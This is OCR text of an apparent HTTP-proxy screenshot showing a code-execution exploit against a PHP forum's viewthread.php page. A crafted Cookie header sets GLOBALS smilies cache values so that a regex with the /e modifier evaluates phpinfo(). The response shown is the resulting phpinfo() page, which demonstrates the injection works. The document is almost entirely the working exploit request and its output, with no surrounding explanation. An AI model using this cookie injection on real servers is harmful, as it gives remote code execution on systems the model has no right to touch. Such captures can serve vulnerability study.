 Go Cancel < > Target: http://139.196.143.238:8080
Request
Raw Params Headers Hex
GET /viewthread.php?tid=13&extra=page%3D1 HTTP/1.1
Host: 139.196.143.238:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:59.0) Gecko/20100101
Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://139.196.143.238:8080/forumdisplay.php?fid=2
Cookie:GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui;
GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px
3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding:
4px 5px;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccf; width: 300px; font-weight: bold;}
.h {background-color: #99c; font-weight: bold;}
.v {background-color: #ddd; max-width: 300px; overflow-x: auto;}
.v i {color: #999;}
img {float: right; border: 0;}
hr {width: 934px; background-color: #ccc; border: 0; height: 1px;}
</style>
<title>phpinfo()</title><meta name="ROBOTS"
content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>
<body><div class="center">
<table>